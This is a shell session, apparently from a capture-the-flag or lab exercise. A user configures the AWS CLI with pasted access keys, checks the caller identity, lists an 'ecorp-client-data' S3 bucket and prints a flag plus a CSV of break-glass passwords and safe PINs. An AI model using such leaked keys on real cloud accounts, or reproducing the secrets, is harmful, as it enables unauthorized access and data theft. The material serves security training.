 [root@ip-172-31-12-100 intern]# aws configure
AWS Access Key ID [None]: AKIARQVIRZ4UDSDT72VT
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:
[root@ip-172-31-12-100 intern]# aws sts get-caller-identity
{
    "UserId": "AIDARQVIRZ4UKO53XSHRH",
    "Account": "104506445608",
    "Arn": "arn:aws:iam::104506445608:user/dev-test"
}
[root@ip-172-31-12-100 intern]# aws s3 ls s3://ecorp-client-data
2023-06-12 20:32:59       3473 ecorp_dr_logistics.csv
2023-06-12 20:33:00         32 flag.txt
2023-06-12 15:04:25          7 test.csv
[root@ip-172-31-12-100 intern]# aws s3 cp s3://ecorp-client-data/flag.txt -
523dceadbd01555b40ad177433b311b3[root@ip-172-31-12-100 intern]#
[root@ip-172-31-12-100 intern]# aws s3 cp s3://ecorp-client-data/test.csv -
testing[root@ip-172-31-12-100 intern]# ^C
[root@ip-172-31-12-100 intern]# aws s3 cp s3://ecorp-client-data/ecorp_dr_logistics.csv -
id,ecorp_primary_location,break_glass_password,secure_safe_pin,tape_consignment_no
1,Yangdun,vM6G>OqpiNZfPX9|,9862,8988210
2,Ad Dimnah,oB8h#=F=\Sm>J`dmL,4088,3900599
5,Kobylanka,"rA6GGo7lJ4)%(}rn#W,X'",8698,7099784
6,Kinkala,nZ6VGbu~Gx`'{2z,9162,6660889
7,Kamenka,cZ1cgCHQlv@R{m7x\<m,6838,8025274
8,Quinua,kX3d&)U.QU>7a~*6tsmNd,4171,5158132
12,Qiubin,"fY4}{qd{Qy*,mJhW)",8042,9258821
13,Jiandou,oH2kgBkVum2_6iOMI$85spx,4858,5780967
17,Cotonou,"jE8rZ>gieVlRT3J,QSQ2!9U.el",3051,1140551
19,Le Port,xO0ZC@Y)1B{U(4(D@\HeBD|W?JZw,9044,8973763
20,Debeljača,qE9LLZA?)V0s{Uv#Y=uE,3831,5840333
23,Myadzyel,dR3EXA7&8mb<HlsjyJXOi$W,2524,3099258
24,Pewel Wielka,"uP4%ehng%""r**!/{79P9wu<O",3739,6537747